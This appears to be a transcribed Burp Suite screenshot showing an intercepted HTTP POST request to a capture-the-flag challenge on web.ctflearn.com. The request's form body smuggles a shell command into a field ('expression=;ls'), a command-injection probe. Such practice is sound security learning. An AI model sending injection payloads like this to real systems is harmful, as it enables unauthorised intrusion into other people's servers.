 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop
Time Type Direction Host Method URL
20:15:10 17 Nov 2024 HTTP → Request web.ctflearn.com POST
Request
Pretty Raw Hex
1 POST /web7/ HTTP/2
2 Host: web.ctflearn.com
3 Cookie: _ga=GA1.2.2100778378.1730649147; _gid=GA1.2.1540831048.1731867174
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 19
10 Origin: https://web.ctflearn.com
11 Referer: https://web.ctflearn.com/web7/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 expression=;ls